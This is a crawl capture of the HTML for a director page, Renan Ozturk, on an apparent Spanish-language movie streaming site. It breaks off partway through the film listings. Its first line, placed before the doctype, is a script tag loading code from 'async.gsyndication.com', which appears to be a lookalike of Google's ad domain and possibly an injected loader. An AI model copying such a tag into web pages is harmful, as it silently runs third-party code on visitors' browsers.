

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/director/renan-ozturk/
body_size: 14191
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Renan Ozturk &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-directors term-renan-ozturk term-14724 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Renan Ozturk</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-3747" class="TPostMv post-3747 movies type-movies status-publish hentry category-disney category-documental annee-1564 directors-drew-pulley directors-renan-ozturk cast-andrew-irvine cast-george-mallory">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/lost-on-everest/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nI8ZnMvlVtbXZcZN55baRDbGPn3.jpg" alt="Image Perdido en el Everest"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h2 class="Title">Perdido en el Everest</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/lost-on-everest/"><div class="Title">Perdido en el Everest</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">1080p - HD</span><span class="Time">1h 0m</span><span class="Views AAIco-remove_red_eye">168</span>            </div>
            <div class="Description">
                                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/drew-pulley/">Drew Pulley</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/disney/">Disney</a>, <a href="https://pelislatino247.com/category/documental/">Documental</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/andrew-irvine/">Andrew Irvine</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/george-mallory/">George Mallory</a></p>            </div>
            <a href="https://pelislatino247.com/movies/lost-on-everest/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-1651" class="TPostMv post-1651 movies type-movies status-publish hentry category-disney category-documental country-united-states-of-america annee-209 directors-renan-ozturk directors-taylor-rees cast-alex-honnold cast-bruce-means cast-mark-synnott cast-michael-strahan">
    <article class="TPost B">
